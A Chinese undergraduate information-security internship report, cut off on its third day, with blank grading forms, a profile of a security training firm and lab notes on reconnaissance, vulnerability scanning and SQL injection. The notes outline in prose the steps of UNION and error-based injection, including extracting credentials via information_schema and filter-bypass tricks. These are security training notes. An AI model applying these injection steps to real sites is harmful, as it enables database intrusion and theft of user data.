本科专业毕业实习报告

实习单位（盖章） | 中网信安科技有限公司
专业名称 | 信息安全
姓名 | 潘奕裴
学号 | 5120220814
实习时间 | 2026年4月7日 ～ 2026年4月16日

西南科技大学计算机科学与技术学院
西南科技大学信息安全专业实习过程考评表（实习单位）
姓名 |  | 学号
实习单位 | 中网信安科技有限公司 | 实习岗位 | 助理安全工程师
实习时间 | 2026年4月7日 ～ 2026年4月16日
考核项 | 考核内容 | 分值 | 考核得分
1 | 实习过程中是否了解实习单位基本情况和计算机领域的相关法律法规、产业政策、技术标准和知识产权。 | 20分
2 | 实习过程中是否认识到实习单位的计算机系统的开发、运行、更新等活动对环境和社会可持续发展的影响。 | 20分
3 | 实习过程中能否在企业导师指导和同行帮助下，运用所学知识，独立或合作参与软硬件产品开发 | 20分
4 | 实习过程中能否就计算机专业问题，准确表达自己的观点，回应质疑。 | 10分
5 | 实习过程中是否了解实习单位的相关计算机系统或产品的全生命周期的成本构成。 | 20分
6 | 实习过程中能跟踪计算机技术发展和应用趋势。 | 10分
总分
业务指导老师（人事主管）评价：

评价人签字：

实习单位（盖章）：
年 月 日
说明：该考核表由实习单位根据学生实习过程情况和学生实习后具备的能力评价，且需盖企业鲜章。
西南科技大学信息安全专业毕业实习报告考评表（带队老师）
姓 名 |  | 学 号 | 512022
实习单位 | 中网信安科技有限公司 | 实习岗位 | 助理安全工程师
实习时间 | 2026年4月7日 ～ 2026年4月16日
序号 | 考核内容（通过报告判定） | 分值比例 | 考核得分
1 | 是否理解实习单位和计算机行业行业的相关法律法规、产业政策、技术标准和知识产权对计算机领域复杂工程问题的影响。 | 20分
2 | 否认识到实习单位的计算机系统的开发、运行、更新等活动对环境和社会可持续发展的影响。 | 20分
3 | 结合参与软硬件产品的开发，说明是否理解团队角色的任务和分工，以及协调工作的重要性。 | 20分
4 | 是否理解与企业同时和其他社会公众交流的差异性。 | 10分
5 | 是否理解计算机系统或产品全生命周期流程中涉及的工程管理和经济决策问题。 | 20分
6 | 是否认识到毕业实习、自主学习和终身学习的重要性和必要性 | 10分
总分
评阅意见：

评阅人签字：
年 月 日

说明：该考核表由带队老师根据学生毕业实习报告评价。
毕业实习报告
实习单位 | 中网信安科技有限公司
实习时间 | 2026年4月7日 ～ 2026年4月16日
实习单位联系人 | 邹昊 | 实习单位联系人电话 | 15756601348
实习岗位 | 助理安全工程师 | 所在部门 | 安全服务部
实习报告
一、实习单位简介（简要介绍实习单位基本情况，包括：文化背景、基本构成、生产领域、运营规模、社会影响、知识产权、政策标准、核心技术、主要产品及应用情况等。）
中网信安科技有限公司（网络安全“朱日和”）是一家致力于网络安全技术深耕、新型产品研发以及网络安全创新服务的国家高新技术企业。
公司核心研发团队，历经14年的技术沉淀，自主研发、建成了国内唯一具备真实网络环境还原、可动态重组、摧毁复原能力的“网络沙盘”，提出了“演万变网域、练百战精兵”的科学理念，依托“网络沙盘”面向全社会开展智库咨询、项目集成、风险评估、安全保障、安全演练、安全竞赛、安全测评、技能鉴定、人才培养、网络安全实验室建设等新型网络安全服务。
在人才培养方面，对中国移动、中国电信、华西集团、华西医院、省医院等100余家单位开展网络安全技能提升特训，通过创新服务特点吸引省国资委，将2021-2022年四川省属国有企业网络安全培训会落地中网信安。对四川省内高校教师开展3期网络空间安全实践教学能力提升培训。对接省内高校90余所，与成都理工大学、西华大学、中国民用航空飞行学院、四川警察学院、四川文理学院、吉利学院、四川长江职业学院、四川城市职业学院、成都工业职业技术学院、成都职业技术学院等高校形成战略合作关系，与成都理工大学、西华大学、中国民用航空飞行学院、成都大学、四川工商学院、成都工业学院等高校形成人才培养合作关系。网络安全“朱日和”网安校园行走进成都理工大学、西华大学、中国民用航空飞行学院、四川文理学院、四川工商学院、成都职业技术学院等高校通过开展线上和线下活动。
依托“禁卫”网络沙盘，给学生分配操作账号，老师采用面授或远程方式，通过“禁卫”网络沙盘进行教学，学生进入沙盘内的实训环境同步完成实操项目。
首先授课老师在禁卫网络沙盘中创建实训场景，如下图所示：

然后在实训场景中设置坐席，将学生映射到实训环节中，如下图所示：

选择上课的学生，系统将自动按照学生的人数，将实训场景克隆出完全一样的多份，如下图所示：

学生登录后将自动登录到被分配的坐席，按照实验指导书和老师的讲解开展实验，如下图所示：

实验后学生提交实验过程和结果，老师可以检验学生的实验效果。

二、实习主要内容（详细阐述本次实习的内容及时间安排，并给出实习单位对实习的考核办法）
时间 | 实习内容 | 实习成果 | 评价方法
4.7 | 信息收集 | 实验报告 | 出勤成绩20%+平时作业20%+实训报告40%+答辩20%
4.8 | 漏洞扫描/sql联合注入 | 实验报告
4.9 | sql报错注入/二次注入 | 实验报告
4.10 | 基础过waf/文件包含 | 实验报告
4.11 | XSS漏洞 | 实验报告
4.12 | 逻辑漏洞 | 实验报告
4.13 | Linux应急响应 | 实验报告
4.14 | AWD比赛思路与真题分享 | 实验报告
4.15 | AWD综合对抗 | 实验报告
4.16 | 项目考核/答辩 | 实验报告

三、实习工作笔记（详细记录每天实习的时间、地点、工作内容和体会获收获，如：在工作中需要解决的问题、解决的方案、解决的效果等。）
2026.4.7 东11C101 信息收集
做资产梳理的作用：收集明确归属的系统资产信息：IP、系统归属、责任人归属，发现未明确(未知)资产，并明确其归属；梳理资产对应的开放端口/服务，并明确其习途；梳理与攻击目标相连接口/资产；梳理存在用户数据的资产；梳理防护资源等。通过以上这些实时且细致地对自身内部资产及时梳理、排查，以此来避免黑客借助不必要的资产盲区入侵和攻击用户业务系统。

图 1收集子域名

图 2 ICP备案查询

图 3 多地ping判断CDN

图 4 测试端口

图 5 查C段
2026.4.8 东11C101 漏洞扫描/sql联合注入
常见漏洞扫描工具中，AWVS（Acunetix Web Vulnerability Scanner） 和Nessus是 Web 安全与主机安全领域的两大核心工具，分别专精于 Web 应用漏洞和全栈主机漏洞扫描，是渗透测试与安全评估的必备利器。
AWVS 主打 Web 应用安全，能自动探测存活 Web 站点与开放端口，通过智能爬虫爬取全站链接、模拟表单提交，精准识别 SQL 注入、XSS、文件包含、逻辑漏洞等千余种 Web 漏洞，生成可视化报告并标注风险等级与修复建议，适合快速批量扫描 Web 资产。
Nessus 是全能型主机漏洞扫描器，可通过 ICMP、TCP 端口扫描快速发现内网存活主机，不仅能检测操作系统、中间件、数据库的 CVE 漏洞与弱口令，还支持合规性检查与配置审计，覆盖海量漏洞库，适用于内网主机资产的全面安全评估。两者搭配使用可实现 Web 与主机资产的全覆盖扫描，使用时需注意授权合规，结合人工验证排除误报。

图 6使用nessus找到存活主机

图 7 使用AWVS扫描主机
通过本次 SQL 注入漏洞原理与实战利用培训，我系统掌握了漏洞核心逻辑、数据库识别技巧以及联合查询注入的完整利用流程。联合注入作为最基础高效的注入手法，核心是利用 UNION SELECT 语句合并前后两次查询的结果，仅适用于页面有明确数据回显的场景，要求两次查询的列数、数据类型完全匹配，对 Web 安全漏洞检测与防护有了更清晰、更实战化的认知。
在实战环节，联合注入的标准化流程清晰可复制：先通过order by递增数字探测原查询的列数，再构造id=-1这类无效条件让原查询无结果，用union select 1,2,3...定位可回显的列位，接着利用information_schema系统表依次查询库名、表名、字段信息，最终拼接提取用户名、密码等敏感数据。整套流程让我真正实现了从理论到实操的落地，不仅提升了漏洞利用能力，也让我在漏洞挖掘时更具条理和目的性。

图 8 测试SQL注入点

图 9 爆数据库名
结合实际工作而言，本次学习有效解决了以往漏洞判断不精准、利用流程不清晰的问题。今后在开展安全测试、代码审计或漏洞修复工作时，我将严格按照闭合判断、注入分型、数据提取的标准化流程开展工作，既能高效定位漏洞，也能依据原理提出更有针对性的防护方案，如加强参数过滤、使用预编译语句、最小权限配置等，从开发和防护两端降低SQL注入风险，提升系统整体安全性。
2026.4.9 东11C101 SQL报错注入/二次注入
通过本次 SQL 注入进阶与报错、盲注技术系列培训，我全面掌握了无回显场景下的 SQL 注入利用方法，突破了传统联合注入的局限，对漏洞深度利用与实战绕过有了更系统、更贴合攻防场景的认知。
培训中，我深入学习了三种核心报错注入手法：XPath 报错注入利用updatexml()、extractvalue()解析非法 XPath 表达式触发错误回显，是最通用的手法；主键冲突报错通过group by与floor(rand(0)*2)的重复计算导致主键重复报错；EXP 溢出报错利用 MySQL 5.5.5-5.5.6 版本的数值溢出特性触发报错。我掌握了不同场景下的固定 Payload 与构造逻辑，学会在回显受限、联合查询被拦截时，通过数据库报错快速获取库表、字段及管理员敏感数据，同时掌握了substr()分段截取（解决单条报错最多回显 32 位的限制）、大小写混合、关键字双写等过滤绕过实战技巧，有效解决了以往无法处理无回显注入点的问题。
